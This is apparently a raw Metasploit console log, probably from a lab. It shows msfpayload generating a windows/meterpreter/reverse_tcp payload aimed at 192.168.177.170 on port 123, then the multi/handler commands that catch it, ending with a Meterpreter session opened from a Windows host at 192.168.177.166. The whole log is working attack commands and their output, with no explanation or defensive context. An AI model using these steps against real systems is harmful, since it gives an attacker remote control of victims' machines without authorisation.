 Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
 Length: 287
Options: {"LHOST"=>"192.168.177.170", "LPORT"=>"123"}
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.177.170
LHOST => 192.168.177.170
msf exploit(handler) > set LPORT 123
LPORT => 123
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.177.170:123
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.177.166
[*] Meterpreter session 1 opened (192.168.177.170:123 -> 192.168.177.166:49163)
at 2014-03-05 09:05:53 -0500
meterpreter >